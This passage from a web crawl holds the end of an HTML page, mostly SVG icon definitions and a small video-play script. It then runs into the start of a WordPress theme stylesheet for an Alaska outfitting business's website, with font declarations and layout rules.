24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<script>
  var video1 = document.getElementById('video1');

if(video1) {
    var videos = video1.play;
}
  //document.getElementById('video1').play(); 
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/style.css
body_size: 10354
content:
@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'Roboto Medium';
    src: url('../fonts/roboto-medium-webfont.eot');
    src: url('../fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-medium-webfont.woff') format('woff'),
         url('../fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('../fonts/roboto-medium-webfont.svg#robotomedium') format('svg');
    font-weight: 500;
    font-style: normal;

}
@font-face {
    font-family: 'Roboto Light';
    src: url('../fonts/roboto-light-webfont.eot');
    src: url('../fonts/roboto-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-light-webfont.woff') format('woff'),
         url('../fonts/roboto-light-webfont.ttf') format('truetype'),
         url('../fonts/roboto-light-webfont.svg#robotolight') format('svg');
    font-weight: 300;
    font-style: normal;

}


@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Italic.eot');
	src: url('../fonts/RobotoCondensed-Italic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Italic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Italic.woff') format('woff'),
		url('../fonts/RobotoCondensed-Italic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Italic.svg#RobotoCondensed-Italic') format('svg');
	font-weight: 400;
	font-style: italic;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Bold.eot');
	src: url('../fonts/RobotoCondensed-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Bold.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Bold.woff') format('woff'),
		url('../fonts/RobotoCondensed-Bold.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Bold.svg#RobotoCondensed-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Light.eot');
	src: url('../fonts/RobotoCondensed-Light.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Light.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Light.woff') format('woff'),
		url('../fonts/RobotoCondensed-Light.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Light.svg#RobotoCondensed-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Regular.eot');
	src: url('../fonts/RobotoCondensed-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Regular.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Regular.woff') format('woff'),
		url('../fonts/RobotoCondensed-Regular.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Regular.svg#RobotoCondensed-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-LightItalic.eot');
	src: url('../fonts/RobotoCondensed-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-LightItalic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-LightItalic.woff') format('woff'),
		url('../fonts/RobotoCondensed-LightItalic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-LightItalic.svg#RobotoCondensed-LightItalic') format('svg');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-BoldItalic.eot');
	src: url('../fonts/RobotoCondensed-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-BoldItalic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-BoldItalic.woff') format('woff'),
		url('../fonts/RobotoCondensed-BoldItalic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-BoldItalic.svg#RobotoCondensed-BoldItalic') format('svg');
	font-weight: 700;
	font-style: italic;
}



@font-face {
    font-family: 'Roboto Bold';
    src: url('../fonts/roboto-bold-webfont.eot');
    src: url('../fonts/roboto-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-bold-webfont.woff') format('woff'),
         url('../fonts/roboto-bold-webfont.ttf') format('truetype'),
         url('../fonts/roboto-bold-webfont.svg#robotobold') format('svg');
    font-weight: 700;
    font-style: normal;

}

@font-face {
	font-family: 'Montserrat';
	src: url('../fonts/Montserrat-Bold.eot');
	src: url('../fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Montserrat-Bold.woff2') format('woff2'),
		url('../fonts/Montserrat-Bold.woff') format('woff'),
		url('../fonts/Montserrat-Bold.ttf') format('truetype'),
		url('../fonts/Montserrat-Bold.svg#Montserrat-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-BoldItalic.eot');
	src: url('../fonts/Lora-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-BoldItalic.woff2') format('woff2'),
		url('../fonts/Lora-BoldItalic.woff') format('woff'),
		url('../fonts/Lora-BoldItalic.ttf') format('truetype'),
		url('../fonts/Lora-BoldItalic.svg#Lora-BoldItalic') format('svg');
	font-weight: 700;
	font-style: italic;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold.eot');
	src: url('../fonts/Lora-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Bold.woff2') format('woff2'),
		url('../fonts/Lora-Bold.woff') format('woff'),
		url('../fonts/Lora-Bold.ttf') format('truetype'),
		url('../fonts/Lora-Bold.svg#Lora-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Regular.eot');
	src: url('../fonts/Lora-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Regular.woff2') format('woff2'),
		url('../fonts/Lora-Regular.woff') format('woff'),
		url('../fonts/Lora-Regular.ttf') format('truetype'),
		url('../fonts/Lora-Regular.svg#Lora-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Italic.eot');
	src: url('../fonts/Lora-Italic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Italic.woff2') format('woff2'),
		url('../fonts/Lora-Italic.woff') format('woff'),
		url('../fonts/Lora-Italic.ttf') format('truetype'),
		url('../fonts/Lora-Italic.svg#Lora-Italic') format('svg');
	font-weight: 400;
	font-style: italic;
}

@import url('https://fonts.googleapis.com/css?family=Roboto');
/*font-family: 'Roboto', sans-serif;
font-family: 'Roboto Condensed', sans-serif;
font-family: 'Lora', serif;
font-family: 'Montserrat', sans-serif;*/
p, img, input, textarea, span, form, select, h1, h2, h3, h4 {
	padding: 0px;
	margin: 0px;
}
a img, :link img, :visited img {
	border: none;
}
a:active {
	outline: none;
}
a:focus {
	-moz-outline-style: none;
}
.last {
	margin-right: 0!important;
}
html {
	font-size-adjust: 100%;
	-webkit-font-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	font-stretch: expanded;
	-webkit-font-stretch: expanded;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus
input:-webkit-autofill, 
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  border: 1px solid green;
  -webkit-text-fill-color: rgba(255,255,255,0.7);
  -webkit-box-shadow: 0 0 0px 1000px rgba(255,255,255,0.0) inset !important;
  transition: background-color 5000s ease-in-out 0s;
  background-color:transparent !important; 
}
* :focus {
	outline: 0;
}
h1, h2, h3, h4, h5, h6 {
	padding: 0px;
	margin: 0px;
	font-weight: normal;
}
input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=tel]:focus {
	outline: 0 none;
	background-color:transparent;
}
input[type=submit], input[type=button] {
	border: 0;
	cursor: pointer;
}
input {
}
input[type=text], input[type=password], input[type=email], input[type=tel], input[type=submit], input[type=button], select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	-ms-appearance: none;
}
ul {
	padding: 0px;
	margin: 0px;
	list-style: none;
}
section ul, section ol {
	list-style: disc outside;
	margin-left: 15px;
	padding: 0;
}
section ul li {
}
a, input[type=submit], input[type=button] {
	text-decoration: none;
	outline: none;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
a img {
	outline: none;
}
.full-img, .size-full {
	width: 100%;
	height: auto;
}
img.alignleft {
	float: left;
}
img.alignright {
	float: right;
}
select:focus {
	outline: 0 none;
}
.clr {
	clear: both;
}
p {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
td, th {
	padding: 0;
}
button, input, optgroup, select, textarea {
	margin: 0;
	font: inherit;
	color: inherit;
}
pre {
	overflow: auto;
}
code, kbd, pre, samp {
	font-size: 1em;
}
hr {
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}

::-webkit-input-placeholder {
 opacity:  1;
}

::-moz-placeholder {
 opacity:  1;
}

::-ms-input-placeholder {
 opacity:  1;
}
.text-center {
	text-align: center;
}
.text-left {
	text-align: left;
}
.text-justify {
	text-align: justify;
}
.text-uppe-case {
	text-transform: uppercase;
}
.clrfix:after {
	content: "";
	display: block;
	clear: both;
}
p {
	padding-bottom: 20px;
}
.overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666667%;
}
.col-xs-10 {
	width: 83.33333333%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666667%;
}
.col-xs-7 {
	width: 58.33333333%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666667%;
}
.col-xs-4 {
	width: 33.33333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.66666667%;
}
.col-xs-1 {
	width: 8.33333333%;
}
body {
	padding: 0;
	margin: 0;
	color: #444B55;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
}
.container {
	width: 1240px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.container-full {
	width: 100%;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.header {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	padding-left: 100px;
	padding-right: 100px;
	padding-top: 28px;
	padding-bottom: 28px;
	z-index: 300;
}
.home-header {
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.home-header.fixedHeader {
	height: 100px;
	background-color: #0E0F11;
	padding: 16px 100px;
}
.home-header.fixedHeader .navigation {
	padding: 22px 0;
}
.home-header.fixedHeader .logo img {
	height: auto;
	width: 132px;
}
.home-header.fixedHeader .header-right {
	margin: 7px 0;
}
.header.inner-header {
	height: 100px;
	background-color: #0E0F11;
	padding: 16px 100px;
	position: fixed;
}
.logo {
}
.logo img {
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .logo img {
	width: 132px;
	height: auto;
}
.navigation {
	margin-left: 44px;
	padding: 39px 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .navigation {
	padding: 22px 0;
}
.navigation ul {
}
.navigation ul li {
	float: left;
	margin: 0 21px;
}
.navigation ul li a {
	font-family: "Roboto Condensed";
	font-size: 16px;
	text-align: center;
	line-height: 19px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	font-weight: 300;
}
.navigation ul li a:hover, .navigation ul li.current-menu-item a {
	color: #F6C04E;
}
.navigation ul li.current-menu-item a {
	font-weight: 700;
}
.header-right {
	margin: 23px 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .header-right {
	margin: 7px 0;
}
.btn-strok {
	position: relative;
	height: 50px;
	border: 1px solid rgba(246,192,78,1);
	border-radius: 100px;
	display: inline-block;
	padding: 0 26px;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	line-height: 48px;
	letter-spacing: 1px;
	color: #F6C04E;
	font-weight: normal;
}
.btn-strok:hover {
	border: 1px solid rgba(246,192,78,0);
	color: #fff;
}
.btn-strok:before {
	border: 1px solid #fff;
	border-radius: 100px;
	content: "";
	height: 100%;
	left: -1px;
	position: absolute;
	top: -1px;
	width: 100%;
	transform: scale(1.1, 1.4);
	-webkit-transform: scale(1.1, 1.4);
	-ms-transform: scale(1.1, 1.4);
	opacity: 0;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;/*	-webkit-filter: blur(5px);

	-moz-filter: blur(5px);

	-o-filter: blur(5px);

	-ms-filter: blur(5px);

	filter: blur(5px);*/
}
.btn-strok:hover:before {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	/*-webkit-filter: blur(0px);

	-moz-filter: blur(0px);

	-o-filter: blur(0px);

	-ms-filter: blur(0px);

	filter: blur(0px);*/

	opacity: 1;
}
.make-reservation-btn {
	padding-right: 50px;
}
.make-reservation-btn:after {
	font-family: 'FontAwesome';
	content: "\f08e";
	position: absolute;
	font-size: 16px;
	right: 26px;
}
.banner {
	float: left;
	width: 100%;
	position: relative;
}
.home-banner {
	height: 800px;
}
.banner-img-and-video-row {
	float: left;
	width: 100%;
